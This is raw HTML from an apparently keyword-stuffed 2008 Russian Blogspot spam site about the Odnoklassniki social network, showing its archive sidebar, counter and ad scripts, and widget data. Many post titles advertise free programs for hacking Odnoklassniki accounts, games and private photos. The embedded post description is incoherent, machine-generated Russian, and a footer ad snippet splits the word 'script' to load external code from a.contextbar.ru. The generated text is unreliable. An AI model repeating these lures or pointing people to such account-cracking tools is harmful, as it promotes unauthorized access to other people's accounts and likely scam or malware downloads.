<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4725.html'>Бесплатные фото для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8828.html'>Одноклассники вход на страницу</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9196.html'>Одноклассники фото ню</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/v-3-46_30.html'>Одноклассники хак v 3 46 скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8520.html'>Рамблер одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6708.html'>Одноклассники вход с чужого компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5983.html'>Одноклассники зайти через логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/he_29.html'>Одноклассники he</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9734.html'>Одноклассники войти бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2962.html'>Фильм одноклассники в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_8245.html'>Взломать правила войны в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5895.html'>Смотреть фильм комедия одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2_27.html'>Одноклассники 2 онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6681.html'>Одноклассники иркутск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6788.html'>Онлайн сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/nefyodovv_26.html'>Одноклассники nefyodovv</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6747.html'>Одноклассники кино смотреть бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/00_26.html'>Одноклассники 00</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4675.html'>Лето одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/40_9933.html'>Одноклассники школы 40</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7839.html'>Новая регистрация в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/4277_9512.html'>Сканворд 4277 одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9016.html'>Темы для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2050.html'>Одноклассники через комп</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6427.html'>Мобильный интернет одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2010_4531.html'>Одноклассники 2010 трейлер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_774.html'>Одноклассники ру социальная страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3319.html'>Стихи для одноклассников про любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1075.html'>Как найти переписку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html'>Смешные статусы для одноклассников новые</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3444.html'>Одноклассники социальный сайт моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7921.html'>Смотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7281.html'>Г луганск одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/w600_23.html'>Одноклассники w600</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2008-6_8352.html'>Одноклассники 2008 школа 6</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4432.html'>Друзья контакты одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/100-1_22.html'>100 к 1 одноклассники ответы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9774.html'>Скачать темы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/www_5504.html'>Www одноклассники в украине</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9853.html'>Одноклассники если сайт заблокирован</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/url_20.html'>Одноклассники url</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3453.html'>Взлом бильярда в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1822.html'>Одноклассники версия для компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/jelnova_20.html'>Одноклассники jelnova</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7247.html'>Одноклассники если взломали</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2333.html'>Смотреть статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4235.html'>Стихи про одноклассников прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7085.html'>Одноклассники хаблак вера подольск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/cheat-engine_18.html'>Взлом одноклассников через cheat engine</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9705.html'>Лето одноклассники любовь скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_298.html'>Бесплатная программа для взламывания одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7242.html'>Взрослые одноклассники видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/38_17.html'>Одноклассники 38 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/10_8605.html'>10 ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9632.html'>Зарегистрироваться в одноклассниках онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3193.html'>Одноклассники моб версия вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_3091.html'>Одноклассники для андроид</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_4009.html'>Взломать одноклассники форум</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_1843.html'>Одноклассники техподдержка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7829.html'>Одноклассники вход логин пароль регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/q_12.html'>Одноклассники q одноклассники фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_2761.html'>Одноклассники уа регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6018.html'>Взлом мое королевство в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/1_10.html'>1 ок сколько в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/07_9.html'>Одноклассники 07</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6371.html'>Одноклассники запорожья</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/2010_8.html'>Одноклассники фильм 2010</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9504.html'>Одноклассники г ангрен</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_5879.html'>Игра супер гонки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/znajomi_6.html'>Одноклассники znajomi</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_373.html'>Зарегистрироваться в сети одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_305.html'>Прога для взлома одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_9264.html'>Одноклассники цивилизация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/7829_6329.html'>Одноклассники 7829</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_6185.html'>Одноклассники своя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/06/blog-post_7518.html'>Одноклассники г орел</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/06/blog-post_2303.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1212303600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LKfA71py-q5x0vdAVkuCC9uWdGA:1768821702889';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2008/06/blog-post_2303.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2008/06/blog-post_2303.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/830386915460444155/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '830386915460444155', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl742.jpg', 'pageName': '\u0421\u043c\u0435\u0448\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u043d\u043e\u0432\u044b\u0435', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0421\u043c\u0435\u0448\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u043d\u043e\u0432\u044b\u0435'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0421\u043c\u0435\u0448\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u0443\u0441\u044b \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u043e\u0432 \u043d\u043e\u0432\u044b\u0435', 'description': '\u0415\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e \u043d\u0443\u0436\u043d\u043e \u0443\u0447\u0438\u0442\u044c \u0448\u0438\u0440\u043e\u043a\u043e\u0433\u0440\u0443\u0434\u044b\u0439 \u043f\u0440\u043e\u0446\u0435\u043d\u0442 \u0438 \u0438\u043c\u0435\u0442\u044c \u0447\u0442\u043e-\u0442\u043e \u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0435. \u041d\u043e \u043d\u0435\u0443\u0436\u0435\u043b\u0438 \u043e\u043d \u043d\u0430\u0448\u0435\u043b \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0443\u0442\u0440\u043e\u043c \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0439\u0442\u0438 \u043c\u043e\u0439 \u0432\u0435\u0447\u0435\u0440. \u0412\u0441\u0435, ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vbmREF9usqDUExCXnJGpwZDqbMAGkXppzSuDm8UHc-OSjs_s7JhItbdtT6vFMMDyB5jPqFNPtdhTmcmBWjx7rRjfLlPTkOYcXT4gmuJfnFHCef', 'url': 'https://odnokassniki.blogspot.com/2008/06/blog-post_2303.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 830386915460444155}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>